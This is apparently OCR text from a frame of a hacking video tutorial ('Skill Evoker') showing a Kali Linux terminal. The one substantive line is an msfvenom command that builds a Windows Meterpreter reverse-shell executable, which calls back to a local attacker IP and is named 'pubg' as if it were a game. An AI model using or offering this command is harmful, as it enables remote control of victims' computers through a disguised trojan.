 qterminal
05:07 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.184.147 lport=2222 -f exe > /home/kali/Desktop/pubg
Completing `file'
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE